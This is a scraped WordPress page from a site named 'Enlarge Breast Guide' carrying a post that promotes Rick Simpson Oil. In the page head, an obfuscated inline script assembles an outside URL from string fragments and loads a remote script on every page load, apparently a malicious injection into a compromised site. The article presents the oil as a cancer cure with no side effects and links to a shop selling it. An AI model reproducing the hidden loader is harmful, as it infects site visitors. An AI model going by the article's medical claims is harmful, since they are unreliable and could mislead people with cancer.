					transform: rotate(360deg);
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,0 -0.83em 0 -0.42em #2962ff,0 -0.83em 0 -0.44em #2962ff,0 -0.83em 0 -0.46em #2962ff,0 -0.83em 0 -0.477em #2962ff;
				}
			}@-webkit-keyframes loader-4 {
				0% {
					-webkit-transform: rotate(0);
					transform: rotate(0);
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,0 -0.83em 0 -0.42em #2962ff,0 -0.83em 0 -0.44em #2962ff,0 -0.83em 0 -0.46em #2962ff,0 -0.83em 0 -0.477em #2962ff;
				}
			
				5%,95% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,0 -0.83em 0 -0.42em #2962ff,0 -0.83em 0 -0.44em #2962ff,0 -0.83em 0 -0.46em #2962ff,0 -0.83em 0 -0.477em #2962ff;
				}
			
				10%,59% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,-0.087em -0.825em 0 -0.42em #2962ff,-0.173em -0.812em 0 -0.44em #2962ff,-0.256em -0.789em 0 -0.46em #2962ff,-0.297em -0.775em 0 -0.477em #2962ff;
				}
			
				20% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,-0.338em -0.758em 0 -0.42em #2962ff,-0.555em -0.617em 0 -0.44em #2962ff,-0.671em -0.488em 0 -0.46em #2962ff,-0.749em -0.34em 0 -0.477em #2962ff;
				}
			
				38% {
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,-0.377em -0.74em 0 -0.42em #2962ff,-0.645em -0.522em 0 -0.44em #2962ff,-0.775em -0.297em 0 -0.46em #2962ff,-0.82em -0.09em 0 -0.477em #2962ff;
				}
			
				100% {
					-webkit-transform: rotate(360deg);
					transform: rotate(360deg);
					box-shadow: 0 -0.83em 0 -0.4em #2962ff,0 -0.83em 0 -0.42em #2962ff,0 -0.83em 0 -0.44em #2962ff,0 -0.83em 0 -0.46em #2962ff,0 -0.83em 0 -0.477em #2962ff;
				}
			}.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2962ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #2962ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #2962ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #2962ff;border-color: #2962ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2962ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2962ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2962ff }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2962ff; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#111111 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#111111 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#2962ff; }.site-footer{background-image: url( http://enlargebreastguide.com/wp-content/uploads/2022/08/city-3126072_1920.jpg ); }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#111111 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#111111 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#111111 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#111111 ; }.footer__sidebars a:hover { color:#2962ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #2962ff;color: #fff;border-color:#2962ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2962ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2962ff ; }.footer__social-media .social-media-item:hover{ background-color:#2962ff !important; }.footer__logo a,.footer__logo a:hover{ color:#2962ff ; }#scroll-to-top:hover{ background-color:#2962ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlargebreastguide.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://enlargebreastguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlargebreastguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://enlargebreastguide.com/?p=2296' />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/enlargebreastguide.com\/wp-content\/uploads\/2022\/08\/3-6.png"
    },
    "url": "https:\/\/enlargebreastguide.com\/",
    "name": "Enlarge Breast Guide",
    "description": "Implants Guide"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Enlarge Breast Guide",
    "alternateName": "Implants Guide",
    "url": "https:\/\/enlargebreastguide.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Tips for Using the Rick Simpson Oil",
    "description": "Rick Simpson Oil (RSO) is a miracle cure for cancer that has been popularized by the controversial Rick Simpson. RSO is a mixture of cannabinoids and other natural ingredients that have been claimed to be effective in treating various forms of cancer. Though there are many testimonials from people who...",
    "datePublished": "2022-11-22",
    "datemodified": "2022-11-23",
    "mainEntityOfPage": "https:\/\/enlargebreastguide.com\/the-tips-for-using-the-rick-simpson-oil\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/enlargebreastguide.com\/wp-content\/uploads\/2022\/11\/RSO.jpg",
        "width": 300,
        "height": 300
    },
    "publisher": {
        "@type": "Organization",
        "name": "Enlarge Breast Guide",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/enlargebreastguide.com\/wp-content\/uploads\/2022\/08\/3-6.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-ShawnReid",
        "name": "Shawn Reid"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://enlargebreastguide.com/wp-content/uploads/2022/08/4-3.png" sizes="32x32" />
<link rel="icon" href="https://enlargebreastguide.com/wp-content/uploads/2022/08/4-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enlargebreastguide.com/wp-content/uploads/2022/08/4-3.png" />
<meta name="msapplication-TileImage" content="https://enlargebreastguide.com/wp-content/uploads/2022/08/4-3.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script><link rel='stylesheet' id='vc_google_fonts_abrilfatface-css' href='//fonts.googleapis.com/css?family=Abril+Fatface&#038;ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2296 single-format-standard wp-custom-logo wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://enlargebreastguide.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" class="custom-logo" alt="Enlarge Breast Guide" decoding="async" /></a></h2>
				</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-715"><a href="https://enlargebreastguide.com/" itemprop="url">Home</a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://enlargebreastguide.com/category/health/" itemprop="url">Health</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://enlargebreastguide.com/category/business/" itemprop="url">Business</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://enlargebreastguide.com/category/technology/" itemprop="url">Technology</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://enlargebreastguide.com/category/home-and-family/" itemprop="url">Home and Family</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2088"><a href="https://enlargebreastguide.com/category/sports/" itemprop="url">Sports</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://enlargebreastguide.com/write-for-us/" itemprop="url">Write for us</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2341"><a href="https://news.google.com/publications/CAAqBwgKMOyAvwsw-ZvWAw" itemprop="url">Google News</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://enlargebreastguide.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://enlargebreastguide.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" class="custom-logo" alt="Enlarge Breast Guide" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://enlargebreastguide.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-4"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="300" height="300" src="https://enlargebreastguide.com/wp-content/uploads/2022/11/RSO.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" srcset="https://enlargebreastguide.com/wp-content/uploads/2022/11/RSO.jpg 300w, https://enlargebreastguide.com/wp-content/uploads/2022/11/RSO-150x150.jpg 150w, https://enlargebreastguide.com/wp-content/uploads/2022/11/RSO-280x280.jpg 280w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://enlargebreastguide.com/the-tips-for-using-the-rick-simpson-oil/" data-id="2296" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://enlargebreastguide.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://enlargebreastguide.com/category/health/" itemprop="item"><span itemprop="name">Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://enlargebreastguide.com/the-tips-for-using-the-rick-simpson-oil/" itemprop="item"><span itemprop="name">The Tips for Using the Rick Simpson Oil</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-2296" class="penci-single-artcontent post-2296 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-buy-rick-simpson-oil penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://enlargebreastguide.com/category/health/">Health</a></span></div><h1 class="entry-title penci-entry-title penci-title-">The Tips for Using the Rick Simpson Oil</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2022-11-22T10:13:57+00:00">November 22, 2022</time><time class="updated" datetime="2022-11-23T12:47:58+00:00">November 23, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/the-tips-for-using-the-rick-simpson-oil/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p2296">1092</span></span></span>									</div><!-- .entry-meta -->
																	</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p>Rick Simpson Oil (RSO) is a miracle cure for cancer that has been popularized by the controversial Rick Simpson. RSO is a mixture of cannabinoids and other natural ingredients that have been claimed to be effective in treating various forms of cancer.</p>
<p>Though there are many testimonials from people who have used RSO to treat their cancer, there is still no scientific evidence that it actually works. However, some people swear by its effects, and it&#8217;s become somewhat of a fad among those with cancer or those who believe in alternative medicine.</p>
<p>Some tips for using RSO safely and effectively include:<br />
&#8211; Only use RSO if you know what you&#8217;re doing &#8211; because even if it does work, using it incorrectly could lead to serious health consequences.<br />
&#8211; Keep track of how much you&#8217;re taking &#8211; because too much can be dangerous and might even cause death.<br />
&#8211; Store your RSO away from heat and light &#8211; because these elements may damage the potency of the oil.</p>
<p>&nbsp;</p>
<h2><b>6 benefits to Buy Rick Simpson Oil</b></h2>
<p><span style="font-weight: 400;">If you&#8217;re looking to improve your health, </span><a href="https://buyricksimpsonoil.com/"><b>buy Rick Simpson Oil</b></a><span style="font-weight: 400;">. Here are five benefits that will convince you to make the switch.</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">It is very beneficial to cancer patient</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">improves appetite and digestion </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">helps with pain relief and reduces inflammation </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">aids in the treatment of many skin conditions, including eczema and psoriasis </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">can help improve memory and focus levels </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">acts as an anti-inflammatory agent.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><span style="font-weight: 400;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2297" src="http://enlargebreastguide.com/wp-content/uploads/2022/11/buy-Rick-Simpson-Oil.jpg" alt="Rick Simpson Oil" width="300" height="300" srcset="https://enlargebreastguide.com/wp-content/uploads/2022/11/buy-Rick-Simpson-Oil.jpg 300w, https://enlargebreastguide.com/wp-content/uploads/2022/11/buy-Rick-Simpson-Oil-150x150.jpg 150w, https://enlargebreastguide.com/wp-content/uploads/2022/11/buy-Rick-Simpson-Oil-280x280.jpg 280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></span></li>
</ol>
<h3><b>Conclusion:-</b><b></b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">The Rick Simpson Oil has been a well-known remedy for cancer of the skin and other health issues. After all, this is not just any oil; it has helped thousands of people get rid of their problems with no side effects. Therefore, if you are looking to get rid of your health issues and lead a stress-free life then it’s time to start using Rick Simpson Oil. All you have to do is order some and take the desired dosage as per your doctor’s instructions.</span></p>
<p>&nbsp;</p>
</div><!-- .entry-content -->								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://enlargebreastguide.com/tag/buy-rick-simpson-oil/" rel="tag">buy Rick Simpson Oil</a></span></div>								</footer><!-- .entry-footer -->
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://enlargebreastguide.com/everything-you-need-to-know-about-sumatriptan/">Everything You Need To Know About Sumatriptan</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://enlargebreastguide.com/the-benefits-of-chemical-peels-for-skin-care-discover-why-they-are-so-popular/">The Benefits of Chemical Peels for Skin Care &#8211; Discover Why They Are So Popular</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/9339e900c97e7ed4e7506a41198851cf56b338cf41824236bb5a3e96a3d7a634?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://enlargebreastguide.com/author/wpadmin/" title="Posts by Shawn Reid" rel="author">Shawn Reid</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
							<a target="_blank" rel="noopener" class="author-social" href="http://enlargebreastguide.com"><i class="fa fa-globe"></i></a>
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-3590 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-botox-for-wrinkle-prevention penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://enlargebreastguide.com/wp-content/uploads/2024/08/talented-beauty-doctor-gently-applies-botulinum-toxin-to-a-calm-woman-in-a-clean-contemporary-480x320.jpg" href="https://enlargebreastguide.com/maintain-a-youthful-appearance-with-regular-botox-treatments/"></a><h4 class="entry-title"><a href="https://enlargebreastguide.com/maintain-a-youthful-appearance-with-regular-botox-treatments/">Maintain a Youthful Appearance with Regular Botox Treatments</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2024-08-07T10:38:09+00:00">August 7, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-3474 post type-post status-publish format-standard has-post-thumbnail hentry category-health penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://enlargebreastguide.com/wp-content/uploads/2024/06/Skull-Soother-Tincture-480x320.jpg" href="https://enlargebreastguide.com/find-relief-from-occasional-head-discomfort-with-skull-soother-tincture/"></a><h4 class="entry-title"><a href="https://enlargebreastguide.com/find-relief-from-occasional-head-discomfort-with-skull-soother-tincture/">Find Relief from Occasional Head Discomfort with Skull Soother Tincture</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2024-06-05T12:42:57+00:00">June 5, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-3355 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-organic-protein-powder tag-purely-inspired-organic-protein tag-purely-inspired-protein-powder penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://enlargebreastguide.com/wp-content/uploads/2024/04/pi_op_pepmocha_amazon_ei_oct2023-lifestyle_dcd04fbf-1d02-48f3-bacb-19f4db126eb5_700x-480x320.webp" href="https://enlargebreastguide.com/purely-inspired-organic-protein-your-go-to-source-for-clean-nutrition/"></a><h4 class="entry-title"><a href="https://enlargebreastguide.com/purely-inspired-organic-protein-your-go-to-source-for-clean-nutrition/">Purely Inspired Organic Protein: Your Go-To Source for Clean Nutrition</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2024-04-12T09:40:11+00:00">April 12, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="penci_block_11__20509115" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__20509115" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Editor's Picks</span></h3>					</div>
	<div id="penci_block_11__20509115block_content" class="penci-block_content">
